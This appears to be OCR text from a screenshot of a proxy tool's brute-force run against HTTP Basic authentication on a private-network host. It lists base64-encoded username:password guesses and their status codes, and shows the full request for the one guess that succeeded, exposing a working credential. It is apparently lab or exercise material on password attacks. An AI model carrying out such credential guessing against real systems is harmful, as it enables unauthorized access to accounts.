 Results Target Positions Payloads Options
Filter: Showing all items
Payload Status Error Timeout Length
Y2FybC5oYW5yYXR0eTpHb3Jk 401 732
Y2FybC5oYW5yYXR0eTpHb3JkZQ== 401 732
Y2FybC5oYW5yYXR0eTpHb3JkaWU= 401 732
Y2FybC5oYW5yYXR0eTpHb3Jkb24= 401 732
Y2FybC5oYW5yYXR0eTpHb3JkeQ== 401 732
Y2FybC5oYW5yYXR0eTpHb3NrYQ== 401 732
Y2FybC5oYW5yYXR0eTpHb3V0YW0= 401 732
Y2FybC5oYW5yYXR0eTpHcmFjZQ== 301 556
Y2FybC5oYW5yYXR0eTpHcmFjaWE= 401 732
Y2FybC5oYW5yYXR0eTpHcmFjaWU= 401 732
Y2FybC5oYW5yYXR0eTpHcmFjaWVsYQ== 401 732
Y2FybC5oYW5yYXR0eTpHcmFjaW5kYQ== 401 732
Y2FybC5oYW5yYXR0eTpHcmFjb21kYQ== 401 732
Y2FybC5oYW5yYXR0eTpHcmFkeQ== 401 732
Y2FybC5oYW5yYXR0eTpHcmFlbWU= 401 732
Request Response
Raw Headers Hex
GET /newevidence HTTP/1.1
Host: 192.168.0.149
User-Agent: Mozilla/4.0 (compatible; MSIE 4.0; Windows 98)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Authorization: Basic Y2FybC5oYW5yYXR0eTpHcmFjZQ==